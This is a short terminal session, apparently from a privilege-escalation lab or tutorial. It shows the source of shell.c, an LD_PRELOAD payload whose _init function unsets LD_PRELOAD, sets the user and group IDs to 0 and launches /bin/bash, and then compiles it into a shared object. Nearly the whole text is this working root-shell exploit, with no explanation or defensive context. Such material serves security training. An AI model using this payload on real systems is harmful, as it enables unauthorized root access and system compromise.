 user@debian:~/ldpreload$ cat shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
user@debian:~/ldpreload$ ls
shell.c
user@debian:~/ldpreload$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
user@debian:~/ldpreload$ ls
shell.c  shell.so
user@debian:~/ldpreload$